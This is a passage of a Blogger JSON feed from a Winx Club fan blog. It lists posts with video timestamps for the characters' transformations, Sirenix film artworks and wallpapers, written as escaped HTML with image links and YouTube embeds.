ocean\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EI am one with the Infinite Ocean\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nRecuerda que puedes seguirnos en las siguientes redes sociales para estar al pendiente de todas las noticias y nuevas imágenes Winx. Ademas ¡no te olvides de suscribirte a nuestro canal de Reviews de productos Winx!\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/WinxClubAll\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- WinxClubAll\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/twitter.com\/WinxClubAll\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- @WinxClubAll\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/winxcluball\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- @WinxClubAll\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/user\/winxcluballdolls\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EWinxClubAllDolls YouTube Channel\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3165088967927870573"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3165088967927870573"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2016\/02\/antigua-version-cancion-sirenix-winx.html","title":"¡Antigua versión canción Sirenix Winx! - Old version Winx Club Sirenix song!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BausgnfjhoCRvq5MzRig0uC5bYzTwvSyxs9r5h6glKv2PWu6aqxoAvw_ChFUu0b6s-F77mkAn1-fiExMaXXh1Mieht5hc0toty5onCpRAVi4fmrAiIKfMglQzL8G388l67bGLddDgw\/s72-c\/5th.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1724108362623864622"},"published":{"$t":"2015-10-28T15:20:00.000+01:00"},"updated":{"$t":"2015-10-28T15:20:02.638+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Magic Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx believix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Bloomix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Butterflix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx charmix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx enchantix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx lovix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Mythix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx sophix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Tynix"}],"title":{"type":"text","$t":"Watch all the Winx transformations!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9O-1Ky60FImT28n-hMoVhLcFKNfMicYDGN1bvJZj6liM5jdz4VuLsl9CG4CH6Us39WNXkzO1OTSM7ILnCj_B-6ueKl3yfFZQYovkv5p3tnUE33EwGBhWSnaBXBSSX-aW0A5CWfc8qYg\/s1600\/maxresdefault+%25288%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9O-1Ky60FImT28n-hMoVhLcFKNfMicYDGN1bvJZj6liM5jdz4VuLsl9CG4CH6Us39WNXkzO1OTSM7ILnCj_B-6ueKl3yfFZQYovkv5p3tnUE33EwGBhWSnaBXBSSX-aW0A5CWfc8qYg\/s400\/maxresdefault+%25288%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n(English)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/48Vx3CmgVGw\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Charmix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=48Vx3CmgVGw#\"\u003E00:55\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Enchantix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=48Vx3CmgVGw#\"\u003E03:41\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Believix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=48Vx3CmgVGw#\"\u003E06:10\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Zoomix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=48Vx3CmgVGw#\"\u003E10:31\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Speedix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=48Vx3CmgVGw#\"\u003E11:17\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Tracix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=48Vx3CmgVGw#\"\u003E11:43\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Sophix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=48Vx3CmgVGw#\"\u003E12:25\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Lovix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=48Vx3CmgVGw#\"\u003E13:24\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Harmonix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=48Vx3CmgVGw#\"\u003E14:48\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Sirenix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=48Vx3CmgVGw#\"\u003E16:34\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Bloomix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=48Vx3CmgVGw#\"\u003E21:10\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Mythix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=48Vx3CmgVGw#\"\u003E22:41\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Butterflix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=48Vx3CmgVGw#\"\u003E24:00\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Tynix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=48Vx3CmgVGw#\"\u003E27:10\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n(Italian)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/0Z10bI7qAqs\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Charmix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=0Z10bI7qAqs#\"\u003E00:55\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Enchantix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=0Z10bI7qAqs#\"\u003E03:41\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Believix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=0Z10bI7qAqs#\"\u003E06:08\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Zoomix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=0Z10bI7qAqs#\"\u003E10:30\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Speedix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=0Z10bI7qAqs#\"\u003E11:10\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Tracix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=0Z10bI7qAqs#\"\u003E11:33\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Sophix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=0Z10bI7qAqs#\"\u003E12:16\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Lovix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=0Z10bI7qAqs#\"\u003E13:15\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Harmonix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=0Z10bI7qAqs#\"\u003E14:38\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Sirenix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=0Z10bI7qAqs#\"\u003E16:24\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Bloomix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=0Z10bI7qAqs#\"\u003E20:53\u003C\/a\u003E \u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Mythix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=0Z10bI7qAqs#\"\u003E22:22\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Butterflix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=0Z10bI7qAqs#\"\u003E23:42\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Tynix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=0Z10bI7qAqs#\"\u003E26:46\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1724108362623864622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1724108362623864622"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/10\/watch-all-winx-transformations.html","title":"Watch all the Winx transformations!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9O-1Ky60FImT28n-hMoVhLcFKNfMicYDGN1bvJZj6liM5jdz4VuLsl9CG4CH6Us39WNXkzO1OTSM7ILnCj_B-6ueKl3yfFZQYovkv5p3tnUE33EwGBhWSnaBXBSSX-aW0A5CWfc8qYg\/s72-c\/maxresdefault+%25288%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2142729085351528662"},"published":{"$t":"2015-04-14T17:34:00.002+02:00"},"updated":{"$t":"2015-04-14T17:34:40.293+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Pelicula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Artworks Winx Club Sirenix - Mystery of the Abyss"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW-5iubRvL1WLs1mgU1k_y_aAZQ_hhmww8UDXhi-8LKitoIdoj-shJ1BjFkSYxWB_q73TDGkOH5zZ59wSa7x0mPIp4wiwRpfpAaN9wY2-klB_7ocPzfyfxefVuJWCPmqLlLeYz6z0HGQ\/s1600\/10515309_1037612429599728_5916340113210585026_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW-5iubRvL1WLs1mgU1k_y_aAZQ_hhmww8UDXhi-8LKitoIdoj-shJ1BjFkSYxWB_q73TDGkOH5zZ59wSa7x0mPIp4wiwRpfpAaN9wY2-klB_7ocPzfyfxefVuJWCPmqLlLeYz6z0HGQ\/s1600\/10515309_1037612429599728_5916340113210585026_o.jpg\" height=\"320\" width=\"177\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8SNwSojxZb_UkCrYORs4Et0QY6vSsEwYmIKc6AomjAjYQu_fZSl-4tdnA3AgrozsvaQaiwUkc2SGOKS4XIdbCnU4DKndaztAeOXdvhsNyaIXBFaXktCW6he4pMqLaqYd92wmAbsRoQw\/s1600\/885572_1037612489599722_5185637072197726325_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8SNwSojxZb_UkCrYORs4Et0QY6vSsEwYmIKc6AomjAjYQu_fZSl-4tdnA3AgrozsvaQaiwUkc2SGOKS4XIdbCnU4DKndaztAeOXdvhsNyaIXBFaXktCW6he4pMqLaqYd92wmAbsRoQw\/s1600\/885572_1037612489599722_5185637072197726325_o.jpg\" height=\"320\" width=\"163\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPUgo3tzVOzfqUPOOWzgjNU118Y0Vviqi2O5JqKtbPPi723di0EUHLlMIs92qbBlk7Bnjj68c4_g5tEPF3dI2Duk5codo8OHPsrN4hHklNjGlmx5UEim3ts1qAFYheM8AIi5CIC8SMdA\/s1600\/10712401_1037612369599734_6276319536079483168_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPUgo3tzVOzfqUPOOWzgjNU118Y0Vviqi2O5JqKtbPPi723di0EUHLlMIs92qbBlk7Bnjj68c4_g5tEPF3dI2Duk5codo8OHPsrN4hHklNjGlmx5UEim3ts1qAFYheM8AIi5CIC8SMdA\/s1600\/10712401_1037612369599734_6276319536079483168_o.jpg\" height=\"320\" width=\"173\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHDmbbKf6t8u9OVhchPz6qbhy8jkcnwgbzvx4XVICqVQVQ9vzFVyjGYAgWKM-8bQBsmh0vPFDAEnVuf5SCI0bngDGKtcObBDBTlvbeV7rZNasFqa8nVISDii2hMiSizEHdwG9IiIu0iw\/s1600\/11002681_1037613432932961_3288694158359725055_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHDmbbKf6t8u9OVhchPz6qbhy8jkcnwgbzvx4XVICqVQVQ9vzFVyjGYAgWKM-8bQBsmh0vPFDAEnVuf5SCI0bngDGKtcObBDBTlvbeV7rZNasFqa8nVISDii2hMiSizEHdwG9IiIu0iw\/s1600\/11002681_1037613432932961_3288694158359725055_o.jpg\" height=\"320\" width=\"140\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfZVWjHfL4oYhoc3t6QY5pJ7Z3UnJ6Dnp5UCSmfTECg_ht77qZ7Hept68nwjC6rugkwUtGgEaKg4U_EE3bRPnoqhOP9Ig0qZOt4STy8qfdNx3OeVoVqVzDsNpqku8hw8azXpgJ4tH1wg\/s1600\/11083999_1037613189599652_1146559807396115634_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfZVWjHfL4oYhoc3t6QY5pJ7Z3UnJ6Dnp5UCSmfTECg_ht77qZ7Hept68nwjC6rugkwUtGgEaKg4U_EE3bRPnoqhOP9Ig0qZOt4STy8qfdNx3OeVoVqVzDsNpqku8hw8azXpgJ4tH1wg\/s1600\/11083999_1037613189599652_1146559807396115634_o.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh99v1wdVXYwjzQR7b8pelo3Yvp3O7kmTVqDSM_ZkWUqO7gJJm79Hh_sw6yhqXJt9TckGn68oeLTFFCntwxOxtBIke7OuS1FXLeyGNI3ZGjAhAAC8aVIHrOqnjCNp_IKSDUnPoRes9mzw\/s1600\/11014870_1037613302932974_3221057480606166947_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh99v1wdVXYwjzQR7b8pelo3Yvp3O7kmTVqDSM_ZkWUqO7gJJm79Hh_sw6yhqXJt9TckGn68oeLTFFCntwxOxtBIke7OuS1FXLeyGNI3ZGjAhAAC8aVIHrOqnjCNp_IKSDUnPoRes9mzw\/s1600\/11014870_1037613302932974_3221057480606166947_o.jpg\" height=\"320\" width=\"159\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThanks to BelieveInWinx\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2142729085351528662"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2142729085351528662"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/04\/artworks-winx-club-sirenix-mystery-of.html","title":"Artworks Winx Club Sirenix - Mystery of the Abyss"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW-5iubRvL1WLs1mgU1k_y_aAZQ_hhmww8UDXhi-8LKitoIdoj-shJ1BjFkSYxWB_q73TDGkOH5zZ59wSa7x0mPIp4wiwRpfpAaN9wY2-klB_7ocPzfyfxefVuJWCPmqLlLeYz6z0HGQ\/s72-c\/10515309_1037612429599728_5916340113210585026_o.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7986595629490143600"},"published":{"$t":"2014-12-07T17:43:00.002+01:00"},"updated":{"$t":"2014-12-07T17:43:26.085+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Fondo de pantalla Bloom, Flora y Stella Sirenix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqgL1tIBQhh1SvtEdDcszdfVEtEj1vFXJVYXR9KR4inhTTHv96TEhdQRAf6inf0_ERO3BPhWUk3z8rvdsK1nrMqZ8fuhZ0rmxw7putedwBQaAbf3y_WrreHVUp_VhHM35UK88vs8E1xhs\/s1600\/puusdf.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqgL1tIBQhh1SvtEdDcszdfVEtEj1vFXJVYXR9KR4inhTTHv96TEhdQRAf6inf0_ERO3BPhWUk3z8rvdsK1nrMqZ8fuhZ0rmxw7putedwBQaAbf3y_WrreHVUp_VhHM35UK88vs8E1xhs\/s1600\/puusdf.jpg\" height=\"470\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7986595629490143600"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7986595629490143600"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/12\/fondo-de-pantalla-bloom-flora-y-stella.html","title":"Fondo de pantalla Bloom, Flora y Stella Sirenix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqgL1tIBQhh1SvtEdDcszdfVEtEj1vFXJVYXR9KR4inhTTHv96TEhdQRAf6inf0_ERO3BPhWUk3z8rvdsK1nrMqZ8fuhZ0rmxw7putedwBQaAbf3y_WrreHVUp_VhHM35UK88vs8E1xhs\/s72-c\/puusdf.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1660480450217666779"},"published":{"$t":"2014-12-06T17:00:00.000+01:00"},"updated":{"$t":"2014-12-06T17:00:02.006+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Fondo de pantalla Stella y Flora Sirenix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbGSq8zTYlvzgnRGBjL-AqrLlJ-Gb6CtYUZzv5lF5R9suYToLCy_SiJThz2v_ucqcE7SGz-_2KRBYVEAnGAotEUXtFm5Jx-fXp2y2r6z9EPctl6Wqf6BSl_V_grWVyAb1FL3iEjpNJXHU\/s1600\/puzz.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbGSq8zTYlvzgnRGBjL-AqrLlJ-Gb6CtYUZzv5lF5R9suYToLCy_SiJThz2v_ucqcE7SGz-_2KRBYVEAnGAotEUXtFm5Jx-fXp2y2r6z9EPctl6Wqf6BSl_V_grWVyAb1FL3iEjpNJXHU\/s1600\/puzz.jpg\" height=\"438\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1660480450217666779"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1660480450217666779"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/12\/fondo-de-pantalla-stella-y-flora-sirenix.html","title":"Fondo de pantalla Stella y Flora Sirenix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbGSq8zTYlvzgnRGBjL-AqrLlJ-Gb6CtYUZzv5lF5R9suYToLCy_SiJThz2v_ucqcE7SGz-_2KRBYVEAnGAotEUXtFm5Jx-fXp2y2r6z9EPctl6Wqf6BSl_V_grWVyAb1FL3iEjpNJXHU\/s72-c\/puzz.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1648103189434275359"},